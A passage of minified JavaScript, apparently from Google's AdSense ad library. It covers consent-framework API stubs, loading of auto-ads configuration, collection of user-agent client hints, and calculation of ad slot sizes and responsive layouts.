Rc(F(b,2))!=null?N(b,2):null}function Bn(a){R===R.top&&(a=new yn(a),Cn(a),Dn(a))}function Cn(a){!a.l||a.A.__uspapi||a.A.frames.__uspapiLocator||(a.A.__uspapiManager="fc",vn(a.A,"__uspapiLocator"),Sa("__uspapi",function(b,c,d){typeof d==="function"&&b==="getUSPData"&&(b=K(a.i,3),d({version:1,uspString:b?a.l:"1---"},!0))},a.A),pn(a.A))}function zn(a){a=t(a,"find").call(a,function(b){return b&&O(b,1)===13});if(a==null?0:Rc(F(a,2))!=null)try{return tn(N(a,2))}catch(b){}return null} 
function An(a){if(a==null||Rc(F(a,1))==null||N(a,1).length===0||J(a,rn,2,H()).length===0)return null;var b=N(a,1);try{var c=Pm(b.split("~")[0]);var d=t(b,"includes").call(b,"~")?b.split("~").slice(1):[]}catch(e){return null}a=J(a,rn,2,H()).reduce(function(e,f){var g=En(e);g=Nd(g,1);g=xn(g);var h=En(f);h=Nd(h,1);return g>xn(h)?e:f});c=od(c,3,Fc,H()).indexOf(Ld(a,1));return c===-1||c>=d.length?null:{uspString:un(d[c],Ld(a,1)),Ea:Wm(En(a))}}function En(a){return md(a,Um,2)?I(a,Um,2):Vm()} 
function Dn(a){!a.tcString||a.A.__tcfapi||a.A.frames.__tcfapiLocator||(a.A.__tcfapiManager="fc",vn(a.A,"__tcfapiLocator"),a.A.__tcfapiEventListeners=a.A.__tcfapiEventListeners||[],Sa("__tcfapi",function(b,c,d,e){if(typeof d==="function")if(c&&(c>2.2||c<=1))d(null,!1);else{var f=a.A.__tcfapiEventListeners;c=K(a.i,1);switch(b){case "ping":d({gdprApplies:c,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.2",cmpVersion:2,cmpId:300});break;case "addEventListener":b=f.push(d)-1;a.tcString? 
(e=bn(a.tcString,c),e.addtlConsent=a.g!=null?a.g:void 0,e.cmpStatus="loaded",e.eventStatus="tcloaded",b!=null&&(e.listenerId=b),b=e):b=null;d(b,!0);break;case "removeEventListener":e!==void 0&&f[e]?(f[e]=null,d(!0)):d(!1);break;case "getInAppTCData":case "getVendorList":d(null,!1);break;case "getTCData":d(null,!1)}}},a.A),mn(a.A))};var Fn={},Gn=(Fn.google_ad_channel=!0,Fn.google_ad_host=!0,Fn);function Hn(a,b){a.location.href&&a.location.href.substring&&(b.url=a.location.href.substring(0,200));yl("ama",b,.01)}function In(a){var b={};Ne(Gn,function(c,d){d in a&&(b[d]=a[d])});return b};function Jn(a){var b=/[a-zA-Z0-9._~-]/,c=/%[89a-zA-Z]./;return a.replace(/(%[a-zA-Z0-9]{2})/g,function(d){if(!d.match(c)){var e=decodeURIComponent(d);if(e.match(b))return e}return d.toUpperCase()})}function Kn(a){for(var b="",c=/[/%?&=]/,d=0;d<a.length;++d){var e=a[d];b=e.match(c)?b+e:b+encodeURIComponent(e)}return b};function Ln(a){a=od(a,2,Dc,H());if(!a)return!1;for(var b=0;b<a.length;b++)if(a[b]==1)return!0;return!1}function Mn(a,b){a=Kn(Jn(a.location.pathname)).replace(/(^\/)|(\/$)/g,"");var c=ui(a),d=Nn(a);return t(b,"find").call(b,function(e){if(md(e,uk,7)){var f=I(e,uk,7);f=Gc(F(f,1,void 0,jd))}else f=Gc(F(e,1,void 0,jd));md(e,uk,7)?(e=I(e,uk,7),e=Sd(e,2)):e=2;if(typeof f!=="number")return!1;switch(e){case 1:return f==c;case 2:return d[f]||!1}return!1})||null} 
function Nn(a){for(var b={};;){b[ui(a)]=!0;if(!a)return b;a=a.substring(0,a.lastIndexOf("/"))}};function Y(a){return a.google_ad_modifications=a.google_ad_modifications||{}}function On(a){a=Y(a);var b=a.space_collapsing||"none";return a.remove_ads_by_default?{Ya:!0,Zb:b,Ca:a.ablation_viewport_offset}:null}function Pn(a){a=Y(a);a.had_ads_ablation=!0;a.remove_ads_by_default=!0;a.space_collapsing="slot";a.ablation_viewport_offset=1}function Qn(a){Y(R).allow_second_reactive_tag=a}function Rn(){var a=Y(window);a.afg_slotcar_vars||(a.afg_slotcar_vars={});return a.afg_slotcar_vars};function Sn(a){var b,c,d;return(d=(b=Y(a))==null?void 0:(c=b.head_tag_slot_vars)==null?void 0:c.google_ad_host)!=null?d:Tn(a)}function Tn(a){var b,c,d;return(d=(b=a.document)==null?void 0:(c=b.querySelector('meta[name="google-adsense-platform-account"]'))==null?void 0:c.getAttribute("content"))!=null?d:null};var Un=[2,7,1];function Vn(a,b,c,d){d=d===void 0?"":d;if(b===1&&Wn(a,d,c))return!0;var e;return Xn(a,d,function(f){return kb(J(f,fe,2,H()),function(g){return Sd(g,1)===b})},!((e=I(c,Yn,26))==null||!K(e,1)))}function Wn(a,b,c){if(!c)return!1;var d,e;return(e=(d=Zn(a,b,c))==null?void 0:K(d,3))!=null?e:!1}function $n(a,b){var c=c===void 0?"":c;var d=ie(R)||R;return ao(d,a)?!0:Xn(R,c,function(e){return kb(od(e,3,Dc,H()),function(f){return f===a})},b)} 
function ao(a,b){a=(a=(a=a.location&&a.location.hash)&&a.match(/forced_clientside_labs=([\d,]+)/))&&a[1];return!!a&&mb(a.split(","),b.toString())}function Xn(a,b,c,d){a=ie(a)||a;var e=bo(a,d);b&&(b=Yh(String(b)));return De(e,function(f,g){return Object.prototype.hasOwnProperty.call(e,g)&&(!b||b===g)&&c(f)})}function bo(a,b){a=co(a,b);var c={};Ne(a,function(d,e){try{var f=ce(ge,Zc(d));c[e]=f}catch(g){}});return c}function co(a,b){a=zm({A:a,ka:b});return a.g!=null?eo(a.getValue()):{}} 
function eo(a){try{var b=a.getItem("google_adsense_settings");if(!b)return{};var c=JSON.parse(b);return c!==Object(c)?{}:Ce(c,function(d,e){return Object.prototype.hasOwnProperty.call(c,e)&&typeof e==="string"&&Array.isArray(d)})}catch(d){return{}}}function fo(a,b){var c=[];var d=Sn(z)?Un:(a=(d=Zn(z,a,b))==null?void 0:I(d,Hm,6))?[].concat(pa(od(a,3,Dc,H()))):Un;t(d,"includes").call(d,1)||c.push(1);t(d,"includes").call(d,2)||c.push(2);t(d,"includes").call(d,7)||c.push(7);return c} 
function Zn(a,b,c){if(!b)return null;var d,e=(d=go(c))==null?void 0:N(d,1),f,g;d=(f=go(c))==null?void 0:(g=I(f,ho,2))==null?void 0:N(g,1);b=b!=null?b:"";e=e!=null?e:"";d=d!=null?d:"";f=N(c,17)||"";a=d===b&&!!a.location.host&&f===a.location.host;return e===b||a?go(c):null};function io(a,b,c,d){jo(new ko(a,b,c,d))}function ko(a,b,c,d){this.A=a;this.g=b;this.l=c;this.i=d}function jo(a){var b,c=!((b=I(a.g,Yn,26))==null||!K(b,1));ni(li(zm({A:a.A,ka:c}),function(d){lo(a,d,!0)}),function(){mo(a)})}function lo(a,b,c){ni(li(no(b),function(d){oo("ok");a.i(d,{fromLocalStorage:!0})}),function(){var d=a.A;try{b.removeItem("google_ama_config")}catch(e){Hn(d,{lserr:1})}c?mo(a):a.i(null,null)})} 
function mo(a){ni(li(po(a),function(b){a.i(b,{fromPABGSettings:!0})}),function(){qo(a)})}function qo(a){var b,c=!((b=I(a.g,Yn,26))==null||!K(b,1));ym({A:a.A,ka:c,ub:50,Cb:function(d){ro(a,d)}})}function no(a){var b;if(U(lj))var c=null;else try{c=a.getItem("google_ama_config")}catch(f){c=null}try{var d=c?Hk(c):null}catch(f){d=null}if(a=d){var e;c=((e=wn((b=I(a,tk,3))==null?void 0:Jd(b,1)))!=null?e:0)>Date.now()?a:null}else c=null;return(b=c)?mi(b):oi(Error("invlocst"))} 
function po(a){if(Sn(a.A)&&!K(a.g,22))return oi(Error("invtag"));var b;if(b=(a=(b=Zn(a.A,a.l,a.g))==null?void 0:I(b,Gm,5))&&J(a,Si,1,H()).length>0?a:null){a=new Gk;var c=J(b,Si,1,H());a=Hd(a,1,c);b=J(b,Ak,2,H());b=Hd(a,7,b);b=mi(b)}else b=oi(Error("invtag"));return b}function ro(a,b){ni(li(b,function(c){lo(a,c,!1)}),function(c){oo(c.message);a.i(null,null)})}function oo(a){yl("abg::amalserr",{status:a,guarding:"true",timeout:50,rate:.01},.01)};function so(a,b,c,d){var e=e===void 0?to:e;try{var f=Mn(a,J(c,Ak,7,H()));if(f&&Ln(f)){if(Rc(F(f,4))){var g={},h=new Gi(null,(g.google_package=Rc(F(f,4)),g));d=Hi(d,h)}var k=e(a,b,c,f,d);Tk(1E3,function(){var l=new bi;(new Jm(a,k,l)).start();return l.i},a).then(function(){Hn(a,{atf:1})},function(l){(a.google_ama_state=a.google_ama_state||{}).exception=l;Hn(a,{atf:0})})}}catch(l){Hn(a,{atf:-1})}}function to(a,b,c,d,e){return new Xl(a,b,c,d,e)};function uo(a){return a.length?a.join("~"):void 0};function vo(a,b){if(!a)return!1;a=a.hash;if(!a||!a.indexOf)return!1;if(a.indexOf(b)!=-1)return!0;b=wo(b);return b!="go"&&a.indexOf(b)!=-1?!0:!1}function wo(a){var b="";Ne(a.split("_"),function(c){b+=c.substr(0,2)});return b};function xo(){var a={};Q(Ue).i(gj.g,gj.defaultValue)&&(a.bust=Q(Ue).i(gj.g,gj.defaultValue));return a};function yo(){var a=this;this.promise=new r.Promise(function(b,c){a.resolve=b;a.reject=c})};function zo(){var a=new yo;return{promise:a.promise,resolve:a.resolve}};function Ao(a){a=a===void 0?function(){}:a;z.google_llp||(z.google_llp={});var b=z.google_llp,c=b[7];if(c)return c;c=zo();b[7]=c;a();return c}function Bo(a){return Ao(function(){Je(z.document,a)}).promise};t(Array,"from").call(Array,{length:11},function(a,b){return b/10});function Co(){this.g=this.i=1}Co.prototype.takeNextPageEventIndex=function(){return this.i++};Co.prototype.takeNextAnnotationEntryId=function(){return this.g++};function Do(){this.wasPlaTagProcessed=!1;this.wasReactiveAdConfigReceived={};this.adCount={};this.wasReactiveAdVisible={};this.stateForType={};this.reactiveTypeEnabledInAsfe={};this.wasReactiveTagRequestSent=!1;this.reactiveTypeDisabledByPublisher={};this.tagSpecificState={};this.messageValidationEnabled=!1;this.floatingAdsStacking=new Eo;this.sideRailProcessedFixedElements=new r.Set;this.sideRailAvailableSpace=new r.Map;this.sideRailPlasParam=new r.Map;this.sideRailMutationCallbacks=[];this.clickTriggeredInterstitialMayBeDisplayed= 
!1;this.adIntentsPageState=new Co} 
function Fo(a){a.google_reactive_ads_global_state?(a.google_reactive_ads_global_state.sideRailProcessedFixedElements==null&&(a.google_reactive_ads_global_state.sideRailProcessedFixedElements=new r.Set),a.google_reactive_ads_global_state.sideRailAvailableSpace==null&&(a.google_reactive_ads_global_state.sideRailAvailableSpace=new r.Map),a.google_reactive_ads_global_state.sideRailPlasParam==null&&(a.google_reactive_ads_global_state.sideRailPlasParam=new r.Map),a.google_reactive_ads_global_state.sideRailMutationCallbacks==null&& 
(a.google_reactive_ads_global_state.sideRailMutationCallbacks=[]),a.google_reactive_ads_global_state.adIntentsPageState==null&&(a.google_reactive_ads_global_state.adIntentsPageState=new Co)):a.google_reactive_ads_global_state=new Do;return a.google_reactive_ads_global_state}function Eo(){this.maxZIndexRestrictions={};this.nextRestrictionId=0;this.maxZIndexListeners=[]};function Go(a){var b={};return{enable_page_level_ads:(b.pltais=!0,b),google_ad_client:a}};function Ho(a){if(z.google_apltlad||a.google_ad_intent_query)return null;var b=a.google_loader_used!=="sd"&&(z.top==z?0:he(z.top)?1:2)===1;if(z!==z.top&&!b||!a.google_ad_client)return null;z.google_apltlad=!0;b=Go(a.google_ad_client);var c=b.enable_page_level_ads;Ne(a,function(d,e){pk[e]&&e!=="google_ad_client"&&(c[e]=d)});c.google_pgb_reactive=7;c.asro=U(tj);c.aihb=U(pj);c.aifxl=uo(Q(Ue).g(rj.g,rj.defaultValue));V(zj)&&(c.aiapm=V(zj));V(yj)&&(c.aiapmi=V(yj));V(vj)&&(c.aiact=V(vj));V(Bj)&&(c.aicct= 
V(Bj));V(Dj)&&(c.ailct=V(Dj));V(Fj)&&(c.aimart=V(Fj));c.aiapmd=V(wj);c.aiapmid=V(xj);c.aiactd=V(uj);c.aicctd=V(Aj);c.ailctd=V(Cj);c.aimartd=V(Ej);c.aiof=uo(Q(Ue).g(sj.g,sj.defaultValue));if("google_ad_section"in a||"google_ad_region"in a)c.google_ad_section=a.google_ad_section||a.google_ad_region;return b};function Io(a,b){Y(R).ama_ran_on_page||Tk(1001,function(){Jo(new Ko(a,b))},z)}function Ko(a,b){this.A=z;this.g=a;this.i=b}function Jo(a){io(a.A,a.i,a.g.google_ad_client||"",function(b,c){var d=a.A,e=a.g;Y(R).ama_ran_on_page||b&&Lo(d,e,b,c)})} 
function Lo(a,b,c,d){d&&(Yk(a).configSourceInAbg=d);if(md(c,Fk,24)){d=Zk(a);d.availableAbg=!0;var e,f;d.ablationFromStorage=!!((e=I(c,Fk,24))==null?0:(f=I(e,Dk,3))==null?0:Qd(f,Ck,2,Ek))}if(La(b.enable_page_level_ads)&&b.enable_page_level_ads.google_pgb_reactive===7){if(!Mn(a,J(c,Ak,7,H()))){yl("amaait",{value:"true"});return}yl("amaait",{value:"false"})}Y(R).ama_ran_on_page=!0;var g;if((g=I(c,sk,15))==null?0:zc(F(g,23,void 0,jd)))Y(a).enable_overlap_observer=!0;var h,k;if((h=I(c,Fk,24))==null?0: 
(k=I(h,Dk,3))==null?0:Qd(k,Ck,2,Ek))Zk(a).ablatingThisPageview=!0,Pn(a);lf(3,[Yc(c)]);var l=b.google_ad_client||"";b=In(La(b.enable_page_level_ads)?b.enable_page_level_ads:{});var m=Hi(Li,new Gi(null,b));vl(782,function(){so(a,l,c,m)})};function Mo(a,b,c){var d,e;return(e=a==null?void 0:a[c])!=null?e:b==null?void 0:(d=b.attributes.getNamedItem("data-"+String(c).slice(7).replace(/_/g,"-")))==null?void 0:d.value}function No(a,b){var c={},d={};return d.kxiJd=(c.VbBrq=Mo(a,b,"google_ad_public_floor"),c.hZGxt=Mo(a,b,"google_ad_private_floor"),c),d.ZGVTR=Mo(a,b,"google_pucrd"),d};function Oo(a,b){a=a.document;for(var c=void 0,d=0;!c||a.getElementById(c+"_host");)c="aswift_"+d++;a=c;c=Number(b.google_ad_width||0);b=Number(b.google_ad_height||0);d=document.createElement("div");d.id=a+"_host";var e=d.style;e.border="none";e.height=b+"px";e.width=c+"px";e.margin="0px";e.padding="0px";e.position="relative";e.visibility="visible";e.backgroundColor="transparent";e.display="inline-block";return{Ib:a,dc:d}};function Po(a){if(a.google_ad_client)return String(a.google_ad_client);var b,c,d,e;return(e=(d=(b=Y(a).head_tag_slot_vars)==null?void 0:b.google_ad_client)!=null?d:(c=a.document.querySelector(".adsbygoogle[data-ad-client]"))==null?void 0:c.getAttribute("data-ad-client"))!=null?e:""};var Qo={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function Ro(a,b){if(b==15){if(a>=728)return 728;if(a>=468)return 468}else if(b==90){if(a>=200)return 200;if(a>=180)return 180;if(a>=160)return 160;if(a>=120)return 120}return null};function So(a){this.j=E(a)}v(So,P);So.prototype.getVersion=function(){return N(this,2)};function To(a){this.j=E(a)}v(To,P);function Uo(a,b){return G(a,2,Qc(b))}function Vo(a,b){return G(a,3,Qc(b))}function Wo(a,b){return G(a,4,Qc(b))}function Xo(a,b){return G(a,5,Qc(b))}function Yo(a,b){return G(a,9,Qc(b))}function Zo(a,b){return Hd(a,10,b)}function $o(a,b){return G(a,11,yc(b))}function ap(a,b){return G(a,1,Qc(b))}function bp(a,b){return G(a,7,yc(b))};var cp="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function dp(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function ep(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"} 
function fp(){var a=R;if(!ep(a))return null;var b=dp(a);if(b.uach_promise)return b.uach_promise;a=a.navigator.userAgentData.getHighEntropyValues(cp).then(function(c){b.uach!=null||(b.uach=c);return c});return b.uach_promise=a} 
function gp(a){var b;return $o(Zo(Xo(Uo(ap(Wo(bp(Yo(Vo(new To,a.architecture||""),a.bitness||""),a.mobile||!1),a.model||""),a.platform||""),a.platformVersion||""),a.uaFullVersion||""),((b=a.fullVersionList)==null?void 0:b.map(function(c){var d=new So;d=G(d,1,Qc(c.brand));return G(d,2,Qc(c.version))}))||[]),a.wow64||!1)}function hp(){var a,b;return(b=(a=fp())==null?void 0:a.then(function(c){return gp(c)}))!=null?b:null};function ip(a,b){b.google_ad_host||(a=Tn(a))&&(b.google_ad_host=a)}function jp(a,b,c){R.google_sa_queue||(R.google_sa_queue=[],R.google_process_slots=wl(215,function(){kp(R.google_sa_queue)}),a=lp(c===void 0?"":c,a,b),Je(R.document,a))}function kp(a){var b=a.shift();typeof b==="function"&&vl(216,b);a.length&&z.setTimeout(wl(215,function(){kp(a)}),0)}function mp(a,b){a.google_sa_queue=a.google_sa_queue||[];a.google_sa_impl?b():a.google_sa_queue.push(b)} 
function lp(a,b,c){var d=R;b=K(c,4)?U(Nj)?Zn(d,a||Po(d),c)?b.sb:b.rb:b.rb:b.sb;var e=Object,f=e.assign;a:{if(K(c,4)){if(c=a||Po(d)){a={};a.client=Yh(c);b:{try{for(;d;){c=void 0;if((c=d.location)==null?0:c.hostname){var g=d.location.hostname;break b}d=d.parent}}catch(h){}g=""}g=(a.plah=g,a);break a}throw Error("PublisherCodeNotFoundForAma");}g={}}e=f.call(e,{},g,xo());return He(b,new r.Map(t(Object,"entries").call(Object,e)))} 
function np(a,b,c,d,e){var f=Oo(a,b),g=f.Ib,h=f.dc;c.appendChild(h);op(a,c,b);var k;c=(k=b.google_start_time)!=null?k:Zh;k=(new Date).getTime();b.google_lrv=Zg();b.google_async_iframe_id=g;b.google_start_time=c;b.google_bpp=k>c?k-c:1;U(Jj)?(k=a.fqjyf||{},a.fqjyf=k,c={},k[g]=(c.LmpfC=b,c.klgrb=d,c)):(a.google_sv_map=a.google_sv_map||{},a.google_sv_map[g]=b);mp(a,function(){var l={},m={};l=(m.QJRox=d,m.mqAVR=(l.crjDQ=e,l),m);m=h;if(!m||!m.isConnected)if(m=a.document.getElementById(String(b.google_async_iframe_id)+ 
"_host"),m==null)throw Error("no_div");var n={};l=(n.pubWin=a,n.vars=b,n.innerInsElement=m,n.sldt=l,n);(l=a.google_sa_impl(l))&&xl(911,l)})} 
function op(a,b,c){var d=c.google_ad_output,e=c.google_ad_format,f=c.google_ad_width||0,g=c.google_ad_height||0;e||d!=="html"&&d!=null||(e=f+"x"+g);U(Mj)&&(c.google_reactive_ad_format===10?e="interstitial":c.google_reactive_ad_format===11&&(e="rewarded"));d=!c.google_ad_slot||c.google_override_format||!Qo[c.google_ad_width+"x"+c.google_ad_height]&&c.google_loader_used==="aa";e=e&&d?e.toLowerCase():"";c.google_ad_format=e;if(typeof c.google_reactive_sra_index!=="number"||!c.google_ad_unit_key){e=[c.google_ad_slot, 
c.google_orig_ad_format||c.google_ad_format,c.google_ad_type,U(Ij)?c.google_ad_width:c.google_orig_ad_width||c.google_ad_width,U(Hj)?c.google_ad_height:c.google_orig_ad_height||c.google_ad_height];d=[];f=0;for(g=b;g&&f<25;g=g.parentNode,++f)g.nodeType===9?d.push(""):d.push(g.id);(d=d.join())&&e.push(d);c.google_ad_unit_key=ui(e.join(":")).toString();var h=h===void 0?!1:h;e=[];for(d=0;b&&d<25;++d){f="";h!==void 0&&h||(f=(f=b.nodeType!==9&&b.id)?"/"+f:"");a:{if(b&&b.nodeName&&b.parentElement){g=b.nodeName.toString().toLowerCase(); 
for(var k=b.parentElement.childNodes,l=0,m=0;m<k.length;++m){var n=k[m];if(n.nodeName&&n.nodeName.toString().toLowerCase()===g){if(b===n){g="."+l;break a}++l}}}g=""}e.push((b.nodeName&&b.nodeName.toString().toLowerCase())+f+g);b=b.parentElement}h=e.join()+":";b=[];if(a)try{var p=a.parent;for(e=0;p&&p!==a&&e<25;++e){var w=p.frames;for(d=0;d<w.length;++d)if(a===w[d]){b.push(d);break}a=p;p=a.parent}}catch(x){}c.google_ad_dom_fingerprint=ui(h+b.join()).toString()}} 
function pp(){var a=ie(z);a&&(a=Fo(a),a.tagSpecificState[1]||(a.tagSpecificState[1]={debugCard:null,debugCardRequested:!1}))}function qp(){var a=hp();a!=null&&a.then(function(b){R.google_user_agent_client_hint=JSON.stringify(Yc(b))});Te()};function rp(a,b){this.g=a;this.u=b}rp.prototype.height=function(){return this.u};rp.prototype.i=function(a){return a>V(kj)&&this.u>300?this.g:Math.min(1200,Math.round(a))};rp.prototype.l=function(){};function Z(a,b,c,d){d=d===void 0?!1:d;rp.call(this,a,b);this.C=c;this.B=d}v(Z,rp);Z.prototype.ba=function(){return this.C};Z.prototype.l=function(a,b,c){c.style.height=this.height()+"px";b.rpe=!0};function sp(a){return function(b){return!!(b.ba()&a)}};var tp={},up=(tp.image_stacked=1/1.91,tp.image_sidebyside=1/3.82,tp.mobile_banner_image_sidebyside=1/3.82,tp.pub_control_image_stacked=1/1.91,tp.pub_control_image_sidebyside=1/3.82,tp.pub_control_image_card_stacked=1/1.91,tp.pub_control_image_card_sidebyside=1/3.74,tp.pub_control_text=0,tp.pub_control_text_card=0,tp),vp={},wp=(vp.image_stacked=80,vp.image_sidebyside=0,vp.mobile_banner_image_sidebyside=0,vp.pub_control_image_stacked=80,vp.pub_control_image_sidebyside=0,vp.pub_control_image_card_stacked= 
85,vp.pub_control_image_card_sidebyside=0,vp.pub_control_text=80,vp.pub_control_text_card=80,vp),xp={},yp=(xp.pub_control_image_stacked=100,xp.pub_control_image_sidebyside=200,xp.pub_control_image_card_stacked=150,xp.pub_control_image_card_sidebyside=250,xp.pub_control_text=100,xp.pub_control_text_card=150,xp); 
function zp(a){var b=0;a.R&&b++;a.J&&b++;a.K&&b++;if(b<3)return{aa:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};b=a.R.split(",");var c=a.K.split(",");a=a.J.split(",");if(b.length!==c.length||b.length!==a.length)return{aa:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'}; 
if(b.length>2)return{aa:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while you are providing "+(b.length+' parameters. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside".')};for(var d=[],e=[],f=0;f<b.length;f++){var g= 
Number(c[f]);if(t(Number,"isNaN").call(Number,g)||g===0)return{aa:"Wrong value '"+c[f]+"' for data-matched-content-rows-num."};d.push(g);g=Number(a[f]);if(t(Number,"isNaN").call(Number,g)||g===0)return{aa:"Wrong value '"+a[f]+"' for data-matched-content-columns-num."};e.push(g)}return{K:d,J:e,kb:b}} 
function Ap(a){return a>=1200?{width:1200,height:600}:a>=850?{width:a,height:Math.floor(a*.5)}:a>=550?{width:a,height:Math.floor(a*.6)}:a>=468?{width:a,height:Math.floor(a*.7)}:{width:a,height:Math.floor(a*3.44)}}function Bp(a,b,c,d){b=Math.floor(((a-8*b-8)/b*up[d]+wp[d])*c+8*c+8);return a>1500?{width:0,height:0,Xb:"Calculated slot width is too large: "+a}:b>1500?{width:0,height:0,Xb:"Calculated slot height is too large: "+b}:{width:a,height:b}} 
function Cp(a,b){var c=a-8-8;--b;return{width:a,height:Math.floor(c/1.91+70)+Math.floor((c*up.mobile_banner_image_sidebyside+wp.mobile_banner_image_sidebyside)*b+8*b+8)}};var Dp=ob("script");function Ep(a,b,c,d,e,f,g,h,k,l,m,n){this.D=a;this.Y=b;this.ba=c===void 0?null:c;this.g=d===void 0?null:d;this.G=e===void 0?null:e;this.F=f===void 0?null:f;this.P=g===void 0?null:g;this.u=h===void 0?null:h;this.B=k===void 0?null:k;this.i=l===void 0?null:l;this.l=m===void 0?null:m;this.C=n===void 0?null:n}Ep.prototype.size=function(){return this.Y};var Fp=["google_content_recommendation_ui_type","google_content_recommendation_columns_num","google_content_recommendation_rows_num"];function Gp(a,b){rp.call(this,a,b)}v(Gp,rp);Gp.prototype.i=function(a){return Math.min(1200,Math.max(this.g,Math.round(a)))}; 
function Hp(a,b){Ip(a,b);if(b.google_content_recommendation_ui_type==="pedestal")return new Ep(9,new Gp(a,Math.floor(a*2.189)));if(U(Yi)){var c=me();var d=V(Zi);var e=V(Xi),f=V(Wi);a<468?c?(a=Cp(a,d),d={Z:a.width,X:a.height,J:1,K:d,R:"mobile_banner_image_sidebyside"}):(a=Bp(a,1,d,"image_sidebyside"),d={Z:a.width,X:a.height,J:1,K:d,R:"image_sidebyside"}):(d=Ap(a),e===1&&(d.height=Math.floor(d.height*.5)),d={Z:d.width,X:d.height,J:f,K:e,R:"image_stacked"})}else d=me(),a<468?d?(d=Cp(a,12),d={Z:d.width, 
X:d.height,J:1,K:12,R:"mobile_banner_image_sidebyside"}):(d=Ap(a),d={Z:d.width,X:d.height,J:1,K:13,R:"image_sidebyside"}):(d=Ap(a),d={Z:d.width,X:d.height,J:4,K:2,R:"image_stacked"});Jp(b,d);return new Ep(9,new Gp(d.Z,d.X))} 
function Kp(a,b){Ip(a,b);var c=zp({K:b.google_content_recommendation_rows_num,J:b.google_content_recommendation_columns_num,R:b.google_content_recommendation_ui_type});if(c.aa)a={Z:0,X:0,J:0,K:0,R:"image_stacked",aa:c.aa};else{var d=c.kb.length===2&&a>=468?1:0;var e=c.kb[d];e=e.indexOf("pub_control_")===0?e:"pub_control_"+e;var f=yp[e];for(var g=c.J[d];a/g<f&&g>1;)g--;f=g;c=c.K[d];a=Bp(a,f,c,e);a={Z:a.width,X:a.height,J:f,K:c,R:e}}if(a.aa)throw new X(a.aa);Jp(b,a);return new Ep(9,new Gp(a.Z,a.X))} 
function Ip(a,b){if(a<=0)throw new X("Invalid responsive width from Matched Content slot "+b.google_ad_slot+": "+a+". Please ensure to put this Matched Content slot into a non-zero width div container.");}function Jp(a,b){a.google_content_recommendation_ui_type=b.R;a.google_content_recommendation_columns_num=b.J;a.google_content_recommendation_rows_num=b.K};function Lp(a,b){rp.call(this,a,b)}v(Lp,rp);Lp.prototype.i=function(){return this.g};Lp.prototype.l=function(a,b,c){gk(a,c);c.style.height=this.height()+"px";b.rpe=!0};var Mp={"image-top":function(a){return a<=600?284+(a-250)*.414:429},"image-middle":function(a){return a<=500?196-(a-250)*.13:164+(a-500)*.2},"image-side":function(a){return a<=500?205-(a-250)*.28:134+(a-500)*.21},"text-only":function(a){return a<=500?187-.228*(a-250):130},"in-article":function(a){return a<=420?a/1.2:a<=460?a/1.91+130:a<=800?a/4:200}};function Np(a,b){rp.call(this,a,b)}v(Np,rp);Np.prototype.i=function(){return Math.min(1200,this.g)}; 
function Op(a,b,c,d,e){var f=e.google_ad_layout||"image-top";if(f==="in-article"){var g=a;if(e.google_full_width_responsive==="false")a=g;else if(a=bk(b,c,g,V(cj),e),a!==!0)e.gfwrnwer=a,a=g;else if(a=Vj(b))if(e.google_full_width_responsive_allowed=!0,c.parentElement){b:{g=c;for(var h=0;h<100&&g.parentElement;++h){for(var k=g.parentElement.childNodes,l=0;l<k.length;++l){var m=k[l];if(m!==g&&ek(b,m))break b}g=g.parentElement;g.style.width="100%";g.style.height="auto"}}gk(b,c)}else a=g;else a=g}if(a< 
250)throw new X("Fluid responsive ads must be at least 250px wide: availableWidth="+a);a=Math.min(1200,Math.floor(a));if(d&&f!=="in-article"){f=Math.ceil(d);if(f<50)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);return new Ep(11,new rp(a,f))}if(f!=="in-article"&&(d=e.google_ad_layout_key)){f=""+d;if(c=(b=f.match(/([+-][0-9a-z]+)/g))&&b.length){d=[];for(e=0;e<c;e++)d.push(parseInt(b[e],36)/1E3);b=d}else b=null;if(!b)throw new X("Invalid data-ad-layout-key value: "+f);f=(a+ 
-725)/1E3;c=0;d=1;e=b.length;for(g=0;g<e;g++)c+=b[g]*d,d*=f;f=Math.ceil(c*1E3- -725+10);if(isNaN(f))throw new X("Invalid height: height="+f);if(f<50)throw new X("Fluid responsive ads must be at least 50px tall: height="+f);if(f>1200)throw new X("Fluid responsive ads must be at most 1200px tall: height="+f);return new Ep(11,new rp(a,f))}d=Mp[f];if(!d)throw new X("Invalid data-ad-layout value: "+f);c=mk(c,b);b=Vj(b);b=f!=="in-article"||c||a!==b?Math.ceil(d(a)):Math.ceil(d(a)*1.25);return new Ep(11, 
f==="in-article"?new Np(a,b):new rp(a,b))};function Pp(a){return function(b){for(var c=a.length-1;c>=0;--c)if(!a[c](b))return!1;return!0}}function Qp(a,b){for(var c=Rp.slice(0),d=c.length,e=null,f=0;f<d;++f){var g=c[f];if(a(g)){if(b==null||b(g))return g;e===null&&(e=g)}}return e};var Sp=[new Z(970,90,2),new Z(728,90,2),new Z(468,60,2),new Z(336,280,1),new Z(320,100,2),new Z(320,50,2),new Z(300,600,4),new Z(300,250,1),new Z(250,250,1),new Z(234,60,2),new Z(200,200,1),new Z(180,150,1),new Z(160,600,4),new Z(125,125,1),new Z(120,600,4),new Z(120,240,4),new Z(120,120,1,!0)],Rp=[Sp[6],Sp[12],Sp[3],Sp[0],Sp[7],Sp[14],Sp[1],Sp[8],Sp[10],Sp[4],Sp[15],Sp[2],Sp[11],Sp[5],Sp[13],Sp[9],Sp[16]];function 